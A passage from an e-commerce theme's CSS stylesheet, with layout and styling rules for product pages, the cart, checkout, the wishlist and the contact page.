  width: 180px;
  position: absolute;
  z-index: 20;
  box-shadow: inset 0 10px 18px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  background-size: 700%;
  background-repeat: no-repeat;
  margin-left: -90px !important;
  margin-top: -90px !important;
  pointer-events: none;
  display: none;
}

.magnify .magnified {
  display: block;
  z-index: 10;
  margin: auto;
  width: 100%;
  height: 100%;
}

.magnify img {
  width: 100%;
  height: 100%;
}

.quantity {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.quantity > .screen-reader-text {
  display: inline-block;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  margin: 0;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  margin-right: 10px;
}

.quantity .qty-btn,
.quantity .qty-input {
  display: inline-block;
  width: 50px;
  height: 50px;
  border: none;
  border-right: none;
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  text-align: center;
  color: var(--body-color);
  font-size: 18px;
  font-weight: 600;
}

.quantity .qty-btn:last-child,
.quantity .qty-input:last-child {
  border-right: none;
}

.quantity .qty-btn {
  font-size: 16px;
}

.product_meta {
  font-weight: 700;
  font-size: 16px;
  font-family: var(--body-font);
  margin: 35px 0 0 0;
}

.product_meta > span {
  display: block;
  margin-bottom: 5px;
  color: var(--title-color);
  font-weight: bold;
}

.product_meta > span:last-child {
  margin-bottom: 0;
}

.product_meta > span a {
  color: inherit;
}

.product_meta > span a:hover {
  color: var(--theme-color);
}

.product_meta > span > a,
.product_meta > span > span {
  position: relative;
  color: var(--body-color);
  font-weight: 400;
}

.product_meta > span > a:after,
.product_meta > span > span:after {
  content: ",";
  margin-right: 5px;
}

.product_meta > span > a:last-child:after,
.product_meta > span > span:last-child:after {
  display: none;
}

.product_meta > span > a:first-child,
.product_meta > span > span:first-child {
  margin-left: 7px;
}

.product-tab-style1 {
  border-bottom: 1px solid var(--smoke-color2);
  margin: 95px auto 40px auto;
  padding-bottom: 40px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 24px;
}

#productTabContent {
  margin-bottom: -10px;
}

#additional_information {
  margin-bottom: 40px;
}

.product-inner-list > ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.product-inner-list li {
  position: relative;
  padding-left: 15px;
}

.product-inner-list li:before {
  content: "-";
  position: absolute;
  left: 0;
}

.share-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--title-color);
  margin-bottom: 8px;
}

.share-title i {
  color: var(--theme-color);
}

.summary-content .product-title,
.product-about .product-title {
  margin: 0 0 14px 0;
}

.summary-content .product_title,
.product-about .product_title {
  margin-bottom: 20px !important;
}

.summary-content > .price,
.product-about > .price {
  font-family: var(--body-font);
  font-size: 20px;
  font-weight: 800;
  color: var(--title-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: 19px;
  margin-top: -0.2em;
}

.summary-content > .price del,
.product-about > .price del {
  color: var(--gray-color);
  font-weight: 500;
  margin-left: 15px;
}

.summary-content .woocommerce-product-rating,
.summary-content .product-rating,
.product-about .woocommerce-product-rating,
.product-about .product-rating {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 5px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 2px;
  font-size: 16px;
  line-height: 20px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
  margin-bottom: 22px;
}

.summary-content .woocommerce-product-rating .star-rating,
.summary-content .product-rating .star-rating,
.product-about .woocommerce-product-rating .star-rating,
.product-about .product-rating .star-rating {
  width: 80px;
  font-size: 12px;
  margin-right: 8px;
}

.summary-content .woocommerce-review-link,
.product-about .woocommerce-review-link {
  color: var(--body-color);
}

.summary-content .checklist,
.product-about .checklist {
  margin: 29px 0 29px 0;
}

.summary-content .actions,
.product-about .actions {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  gap: 15px;
  margin: 35px 0 27px 0;
}

.summary-content .actions .th-btn .btn-icon,
.product-about .actions .th-btn .btn-icon {
  padding: 10.5px 15px 10.5px 15px;
}

.summary-content .actions .icon-btn,
.product-about .actions .icon-btn {
  border-color: var(--theme-color2);
  background-color: var(--theme-color2);
  color: var(--white-color);
  border-radius: 99px;
}

.summary-content .actions .icon-btn:hover,
.product-about .actions .icon-btn:hover {
  background-color: var(--title-color);
  border-color: var(--title-color);
}

.summary-content .share,
.product-about .share {
  margin-top: 25px;
}

.summary-content .th-social a,
.product-about .th-social a {
  --icon-size: 40px;
  line-height: 38px;
  font-size: 14px;
  border: 1px solid var(--th-border-color);
  border-radius: 0;
}

.summary-content .th-social a:hover,
.product-about .th-social a:hover {
  border-color: var(--theme-color);
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 56px;
  height: 56px;
  line-height: 54px;
  display: inline-block;
  border-radius: 99px;
  background-color: var(--theme-color);
  color: var(--white-color);
  border: none;
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:hover,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:hover,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover {
  background-color: var(--title-color);
}

.summary-content .tinv-wishlist a,
.product-about .tinv-wishlist a {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border-radius: 0;
}

.summary-content .tinv-wishlist a:hover,
.product-about .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.summary-content .quantity,
.product-about .quantity {
  position: relative;
}

.summary-content .quantity:after,
.product-about .quantity:after {
  content: '';
  height: 100%;
  width: 1px;
  background-color: var(--th-border-color);
  position: absolute;
  top: 0;
  left: 55px;
}

.summary-content .quantity .qty-input,
.product-about .quantity .qty-input {
  width: 112px;
  height: 56px;
  border: 1px solid var(--th-border-color);
  background-color: transparent;
  color: var(--title-color);
  padding: 0 21px;
  text-align: left;
  font-weight: 500;
  border-radius: 27px;
}

.summary-content .quantity .qty-btn,
.product-about .quantity .qty-btn {
  color: var(--title-color);
  background-color: transparent;
  position: absolute;
  right: 21px;
  height: auto;
  width: auto;
  border: none;
  line-height: 16px;
}

.summary-content .quantity .quantity-minus,
.product-about .quantity .quantity-minus {
  bottom: 7px;
}

.summary-content .quantity .quantity-plus,
.product-about .quantity .quantity-plus {
  top: 12px;
}

.woocommerce-Reviews .th-post-comment {
  border-radius: 20px;
}

.woocommerce-Reviews .th-post-comment .text {
  margin-bottom: -0.5em;
}

.woocommerce-Reviews .th-comments-wrap {
  padding: 0;
  margin-right: 0 !important;
  box-shadow: none;
}

.woocommerce-Reviews .th-comment-form {
  padding: 60px;
  background-color: var(--smoke-color2);
  box-shadow: none;
  margin-right: 0 !important;
  margin-top: 28px;
  margin-bottom: 40px;
}

.woocommerce-Reviews .th-comment-form input,
.woocommerce-Reviews .th-comment-form .form-control {
  background-color: var(--white-color);
}

.woocommerce-Reviews .th-comment-form .blog-inner-title {
  margin-bottom: 10px;
}

.woocommerce-Reviews .comment-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 0 24px;
  margin: -12px !important;
  margin-bottom: 28px !important;
}

.woocommerce-Reviews .comment-list li {
  width: 50%;
  /* Medium devices */
}

@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list li {
    width: 100%;
  }
}

.woocommerce-Reviews .th-post-comment {
  border: 1px solid var(--th-border-color) !important;
  padding: 40px !important;
  box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
  margin: 12px;
  border-radius: 10px;
}

.woocommerce-Reviews .th-post-comment .name {
  margin-bottom: 3px;
}

.woocommerce-Reviews .th-post-comment .commented-on {
  margin-bottom: 12px;
}

/* Large devices */
@media (max-width: 1199px) {
  .woocommerce-Reviews .th-post-comment {
    padding: 30px !important;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce-Reviews .th-comment-form {
    padding: 40px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .woocommerce-Reviews .th-comment-form {
    padding: 40px 20px;
  }
}

#description {
  margin-bottom: 30px;
}

.product-details .th-comments-wrap {
  margin-top: 0;
}

.product-details .border-title {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.product-details .border-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 80px;
  background-color: var(--theme-color);
}

.product-inner-title {
  font-size: 32px;
  border-bottom: 1px solid var(--th-border-color);
  padding: 0 0 7px 0;
  margin: 0 0 30px 0;
}

.related-product-wrapper {
  padding-top: 115px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .th-product.list-view .product-img {
    max-width: 150px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .product-thumb-tab {
    --thumb: 100px;
    margin-left: -40px;
  }
  .product-thumb-area {
    margin-right: 0;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .th-sort-bar select {
    min-width: auto;
  }
  .product-tab-style1 {
    margin: 55px 0 40px 0;
  }
  .summary-content,
  .product-about {
    padding-left: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .product-big-img {
    margin-bottom: 40px;
  }
  .product-thumb-tab {
    margin-left: -10px;
  }
  .th-product-box.list-view .product-img {
    max-width: 150px;
  }
  .th-sort-bar .row {
    --bs-gutter-x: 20px;
  }
  .th-sort-bar .nav a:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .th-sort-bar .nav a:last-child:before {
    display: none;
  }
  .woosq-product > .product .thumbnails {
    max-height: 400px;
    min-height: 200px;
    padding: 10px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-sort-bar {
    text-align: center;
    padding: 10px 15px 15px 15px;
  }
  .th-sort-bar .nav {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .th-sort-bar select {
    margin: 0 auto;
  }
  .th-sort-bar .woocommerce-result-count {
    padding-left: 0;
  }
  .th-product-box.list-view .product-img {
    max-width: 130px;
  }
  .th-product-box.list-view .actions {
    --btn-size: 30px;
    --btn-font-size: 10px;
    --icon-gap-x: 2px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .product-about .actions {
    gap: 15px 15px;
  }
  .product-thumb-tab {
    --thumb: 74px;
    --gap: 6px;
  }
  .product-thumb-tab .tab-btn:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .product-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .th-product.list-view .product-img {
    max-width: 130px;
  }
  .th-product.list-view .product-content {
    padding: 0 15px;
  }
}

/*------------------- 4.00. Cart  -------------------*/
.woocommerce-cart-form {
  text-align: center;
}

.cart_table {
  border: 1px solid #eaf0f2;
  margin-bottom: 45px;
}

.cart_table thead {
  background-color: #ecf0f1;
}

.cart_table thead th {
  border: none !important;
}

.cart_table td:before,
.cart_table th {
  font-family: var(--title-font);
  color: var(--title-color);
  font-weight: 500;
  border: none;
  padding: 27px 15px;
}

.cart_table td:before {
  content: attr(data-title);
  position: absolute;
  left: 15px;
  top: 50%;
  vertical-align: top;
  padding: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: none;
}

.cart_table td {
  border: none;
  border-bottom: 1px solid #f3f3f3;
  color: #8b8b8b;
  padding: 20px 10px;
  position: relative;
  vertical-align: middle;
}

.cart_table .product-quantity {
  color: var(--title-color);
}

.cart_table .product-quantity input {
  position: relative;
  top: -2px;
}

.cart_table .cart-productname {
  font-weight: 400;
  font-family: var(--body-font);
  color: var(--body-color);
}

.cart_table .cart-productimage {
  display: inline-block;
  border: 2px solid var(--smoke-color);
}

.cart_table .remove {
  color: var(--theme-color);
  font-size: 18px;
}

.cart_table .quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart_table td.product-quantity {
  min-width: 155px;
}

.cart_table .qty-btn {
  border: 2px solid var(--smoke-color) !important;
  background-color: transparent;
  color: #b8c6d0;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 14px;
  border-radius: 4px;
}

.cart_table .qty-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.cart_table .qty-input {
  vertical-align: middle;
  border: 2px solid var(--smoke-color);
  width: 60px;
  height: 30px;
  font-size: 14px;
  text-align: center;
  color: var(--title-color);
  font-weight: 700;
  margin: 0 3px;
  border-radius: 4px;
  padding: 0;
  /* Firefox */
}

.cart_table .qty-input::-moz-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-webkit-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input:-ms-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-ms-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-webkit-outer-spin-button, .cart_table .qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.cart_table .qty-input[type="number"] {
  -moz-appearance: textfield;
}

.cart_table .actions {
  text-align: right;
  vertical-align: middle;
  padding-left: 20px;
}

.cart_table .actions > .th-btn {
  font-size: 16px;
  padding: 20px 28px;
  margin-right: 15px;
}

.cart_table .actions > .th-btn:last-child {
  margin-right: 0;
}

.cart_table .th-cart-coupon {
  float: left;
  margin: 0;
  width: 455px;
  max-width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.cart_table .th-cart-coupon input {
  width: calc(100% - 200px);
  margin-right: 10px;
}

.cart_table .th-cart-coupon .th-btn {
  font-size: 16px;
  padding: 20px 25px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.cart_totals {
  border: 1px solid #ecf0f1;
}

.cart_totals th,
.cart_totals td {
  vertical-align: top;
  padding: 20px 20px;
  border: none;
  border-bottom: 1px solid #ecf0f1;
  font-size: 14px;
  color: var(--title-color);
  width: 55%;
}

.cart_totals th:first-child,
.cart_totals td:first-child {
  width: 45%;
  background-color: #f9fbfb;
  font-weight: 700;
  font-size: 14px;
  color: #333333;
}

.cart_totals .shipping-calculator-button {
  display: inline-block;
  border-bottom: 1px solid;
  color: var(--title-color);
  font-weight: 700;
}

.cart_totals .shipping-calculator-button:hover {
  color: var(--theme-color);
}

.cart_totals .woocommerce-shipping-destination {
  margin-bottom: 10px;
}

.cart_totals .woocommerce-shipping-methods {
  margin-bottom: 0;
}

.cart_totals .shipping-calculator-form {
  display: none;
}

.cart_totals .shipping-calculator-form p:first-child {
  margin-top: 20px;
}

.cart_totals .shipping-calculator-form p:last-child {
  margin-bottom: 0;
}

.cart_totals .amount {
  font-weight: 700;
}

.cart_totals .order-total .amount {
  color: var(--theme-color);
}

.empty-notice {
  margin: 40px auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .cart_table th {
    padding: 23px 8px;
    font-size: 14px;
  }
  .cart_table .cart-productname {
    font-size: 14px;
  }
  .cart_table .th-cart-coupon {
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .cart_table .actions {
    text-align: center;
  }
  .cart_table .cart-productimage {
    max-width: 100px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .cart_table {
    text-align: left;
    min-width: auto;
    border-collapse: separate;
    border-spacing: 0 20px;
    border: none;
  }
  .cart_table thead {
    display: none;
  }
  .cart_table td {
    padding: 15px;
    display: block;
    width: 100%;
    padding-left: 25%;
    text-align: right;
    border: 1px solid #f3f3f3;
    border-bottom: none;
  }
  .cart_table td::before {
    display: block;
  }
  .cart_table td:last-child {
    border-bottom: 1px solid #f3f3f3;
  }
  .cart_table td.actions {
    padding-left: 15px;
    text-align: center;
  }
  .cart_table td.actions > .th-btn {
    margin-top: 10px;
    margin-right: 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
  }
  .cart_table td.actions > .th-btn:last-child {
    margin-right: auto;
  }
  .cart_table .th-cart-coupon {
    width: 100%;
    text-align: center;
    float: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: block;
    padding-bottom: 10px;
  }
  .cart_table .th-cart-coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .cart_totals th,
  .cart_totals td {
    padding: 15px 10px;
  }
  .cart_totals th:first-child,
  .cart_totals td:first-child {
    width: 17%;
    line-height: 1.4;
  }
}

/*------------------- 4.00. Checkout  -------------------*/
.woocommerce-checkout .form-group,
.woocommerce-checkout .form-row {
  margin-bottom: 0;
}

.woocommerce-checkout .form-select,
.woocommerce-checkout .select2-container,
.woocommerce-checkout .form-control {
  margin-bottom: 0;
}

.woocommerce-checkout .select2-container--open .select2-dropdown--below {
  margin-top: 0;
}

.woocommerce-checkout .select2-container--open .select2-dropdown--above {
  position: relative;
  bottom: 0;
}

.woocommerce-checkout .select2-dropdown {
  border: none;
  border-top: none;
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 27px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .form-control:focus {
  color: var(--body-color);
}

.woocommerce-checkout .shipping_address {
  margin-top: -3px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid transparent;
  padding: 0;
}

.woocommerce-form-login select,
.woocommerce-form-login .form-select,
.woocommerce-form-login .form-control,
.woocommerce-form-login .select2,
.woocommerce-form-login .select2-container,
.woocommerce-form-coupon select,
.woocommerce-form-coupon .form-select,
.woocommerce-form-coupon .form-control,
.woocommerce-form-coupon .select2,
.woocommerce-form-coupon .select2-container,
.woocommerce-checkout select,
.woocommerce-checkout .form-select,
.woocommerce-checkout .form-control,
.woocommerce-checkout .select2,
.woocommerce-checkout .select2-container {
  margin-bottom: var(--bs-gutter-x);
}

#ship-to-different-address {
  margin-top: 15px;
}

.select2-container--default .select2-selection--single {
  height: 56px;
  border: 1px solid transparent;
  background-color: var(--smoke-color2);
  border-radius: 27px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 56px;
  padding-left: 25px;
  padding-right: 25px;
}

.woocommerce-billing-fields .form-row {
  margin-bottom: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
  content: "\f107";
  font-family: var(--icon-font);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin: 0;
  border: none;
  top: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 56px;
  line-height: 56px;
  margin-right: 30px;
}

span.select2-selection.select2-selection--single:focus {
  outline: none;
}

.checkout-ordertable th,
.checkout-ordertable td {
  border: 1px solid #ededed;
  text-align: right;
  padding: 5px 20px;
  vertical-align: top;
  font-size: 14px;
  font-weight: 600;
  color: #2c3e50;
}

.checkout-ordertable th {
  font-weight: 800;
  text-align: left;
}

.checkout-ordertable ul {
  margin: 0;
  padding: 0;
}

.checkout-ordertable .order-total .amount {
  color: var(--theme-color);
}

.checkout-ordertable input[type="hidden"] ~ label {
  color: var(--theme-color);
}

.woocommerce-checkout .form-group input:not(:last-child) {
  margin-bottom: var(--bs-gutter-x);
}

.woocommerce-checkout-payment {
  text-align: left;
}

.woocommerce-checkout-payment ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.woocommerce-checkout-payment ul li {
  padding-top: 12px;
  border-bottom: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 16px;
}

.woocommerce-checkout-payment ul input[type="radio"] ~ label {
  margin-bottom: 17px;
  color: var(--body-color);
}

.woocommerce-checkout-payment ul input[type="radio"] ~ label img {
  margin-bottom: -2px;
  margin-left: 10px;
}

.woocommerce-checkout-payment .place-order {
  padding-top: 30px;
}

.woocommerce-checkout-payment .payment_box {
  color: #a1b1bc;
  background-color: #ecf0f1;
  border: 1px solid #d8d8d8;
  border-bottom: none;
  font-size: 14px;
  padding: 10px 20px;
  border-radius: 4px;
  display: none;
}

.woocommerce-checkout-payment .payment_box p {
  margin: 0;
}

.th-checkout-wrapper form.woocommerce-form {
  margin-bottom: 30px;
}

/* Small devices */
@media (max-width: 767px) {
  tfoot.checkout-ordertable th {
    display: none;
  }
  .woocommerce-checkout-payment ul input[type="radio"] ~ label img {
    max-width: 150px;
  }
  .checkout-ordertable th,
  .checkout-ordertable td {
    padding: 5px 20px 5px 60px;
  }
}

/*------------------- 4.00. Wishlist  -------------------*/
.tinv-wishlist input[type="checkbox"] {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  vertical-align: middle;
  width: auto;
  height: auto;
}

.tinv-wishlist .tinv-header {
  margin-top: -0.8rem;
  text-transform: capitalize;
}

.tinv-wishlist .cart-empty {
  padding: 14px 25px;
  font-weight: 700;
  font-size: 14px;
  padding-left: 45px;
  border-radius: 8px;
}

.tinv-wishlist p.return-to-shop .button {
  display: inline-block;
  background-color: var(--theme-color);
  color: #fff;
  font-size: 14px;
  padding: 10px 25px;
  margin-top: 10px;
  font-weight: 700;
}

.tinv-wishlist p.return-to-shop .button:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

.tinv-wishlist table {
  border: none;
}

.tinv-wishlist table th {
  color: var(--title-color);
}

.tinv-wishlist table td,
.tinv-wishlist table th {
  padding: 15.3px 10px;
  border-bottom: 1px solid var(--th-border-color);
  text-align: center;
}

.tinv-wishlist table thead {
  background-color: var(--smoke-color);
}

.tinv-wishlist .product-cb,
.tinv-wishlist .product-remove {
  width: 40px;
  text-align: center;
}

.tinv-wishlist .product-thumbnail {
  width: 110px;
}

.tinv-wishlist .stock.in-stock {
  margin-bottom: 0;
}

.tinv-wishlist ins {
  text-decoration: none;
}

.tinv-wishlist .product-remove button {
  border: none;
  height: 22px;
  width: 22px;
  text-align: center;
  font-size: 12px;
  line-height: 22px;
  border-radius: 0;
  padding-top: 0;
}

.tinv-wishlist .product-remove button i {
  line-height: 22px;
  font-size: 16px;
}

.tinv-wishlist .tinvwl-mobile {
  display: none;
}

.tinv-wishlist .social-buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 295px;
  margin-left: auto;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tinv-wishlist .social-buttons ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-left: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 6px;
}

.tinv-wishlist table.tinvwl-table-manage-list {
  font-size: 16px;
}

.tinv-wishlist .product-stock .stock {
  display: block;
}

.tinv-wishlist .product-stock span {
  display: inline;
}

.tinv-wishlist .product-stock i {
  margin-right: 5px;
}

.tinv-wishlist .tinv-modal .icon_big_times {
  margin-bottom: 5px;
  color: var(--theme-color);
}

.tinv-wishlist button.button {
  border: none;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  font-weight: 600;
  background-color: var(--theme-color);
  color: #fff;
  padding: 1px 15px;
  min-width: 140px;
}

.tinv-wishlist button.button i {
  font-size: 18px !important;
  margin-right: 3px !important;
}

.tinv-wishlist button.button:hover {
  background-color: var(--title-color);
  color: #fff;
}

.tinv-wishlist .tinvwl-buttons-group button i {
  font-size: 14px;
}

.tinv-wishlist th,
.tinv-wishlist td.product-name {
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
}

.tinv-wishlist td.product-name a {
  color: var(--body-color);
}

.tinv-wishlist td.product-name a:hover {
  color: var(--theme-color);
}

.tinv-wishlist td.product-price del {
  margin-left: 8px;
  font-size: 0.9em;
}

.tinv-wishlist .social-buttons > span {
  font-weight: 700;
  margin-right: 10px;
  font-family: var(--title-font);
  color: var(--title-color);
}

.tinv-wishlist .social-buttons li {
  display: inline-block;
  margin-right: 0;
}

.tinv-wishlist .social-buttons li a.social {
  background-color: var(--theme-color);
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  border-radius: 50px;
  margin-left: 3px;
}

.tinv-wishlist .social-buttons li a.social:first-child {
  margin-left: 0;
}

.tinv-wishlist .social-buttons li a.social i {
  line-height: inherit;
}

.tinv-wishlist .social-buttons li a.social:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .tinvwl-full {
    display: none;
  }
  .tinv-wishlist .tinvwl-mobile {
    display: block;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
  .product-stock {
    width: 40px;
    text-align: center;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .tinv-wishlist table {
    table-layout: fixed;
    border-bottom: 1px solid var(--th-border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove,
  .tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name) {
    display: none;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border: 1px solid var(--th-border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td {
    display: block;
    width: 100% !important;
    text-align: center;
  }
  .product-name {
    text-align: center;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border-bottom: none;
  }
  .tinv-wishlist table tfoot {
    border-bottom: 1px solid var(--th-border-color);
  }
  .tinv-wishlist .social-buttons {
    max-width: 100%;
    margin-left: unset;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .tinv-wishlist .social-buttons ul {
    margin-left: unset;
    margin-top: 5px;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
}

/*------------------- 4.00. Contact  -------------------*/
/* Contact Page ---------------------------------- */
.contact-feature {
  height: 100%;
  background-color: var(--white-color);
  padding: 20px 10px 20px 20px;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

@media (max-width: 1300px) and (min-width: 1200px) {
  .contact-feature {
    padding: 14px 10px 14px 14px;
  }
}

.contact-feature .box-icon {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
  color: var(--white-color);
  background-color: var(--theme-color);
  border-radius: 12px;
  text-align: center;
}

.contact-feature .box-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 4px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .contact-feature .box-title {
    font-size: 22px;
  }
}

.contact-feature .box-text {
  line-height: 24px;
  max-width: 240px;
}

.contact-feature .box-text a {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  color: inherit;
}

.contact-feature .box-text a:hover {
  color: var(--theme-color);
}

.contact-feature .th-social a {
  --icon-size: 40px;
  border-radius: 10px;
  /* Medium Large devices */
}

.contact-feature .th-social a:not(:hover) {
  color: var(--title-color);
}

@media (max-width: 1299px) {
  .contact-feature .th-social a:not(:last-child) {
    margin-right: 3px;
  }
}

.contact-form {
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 60px;
  text-align: center;
  /* Medium devices */
  /* Extra small devices */
}

.contact-form .sec-title {
  margin-bottom: 25px;
}

@media (max-width: 991px) {
  .contact-form {
    padding: 40px;
  }
}

@media (max-width: 575px) {
  .contact-form {
    padding: 40px 20px;
  }
}

.rounded-20 {
  border-radius: 20px;
  overflow: hidden;
}

.form-text {
  font-size: 16px;
}

.contact-map {
  line-height: 0px;
  max-width: 1520px;
  margin: 0 auto;
  padding-left: 12px;
  padding-right: 12px;
}

.contact-map iframe {
  width: 100%;
  height: 670px;
  border-radius: 30px;
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1199px) {
  .contact-map iframe {
    height: 400px;
  }
}

@media (max-width: 991px) {
  .contact-map iframe {
    height: 350px;
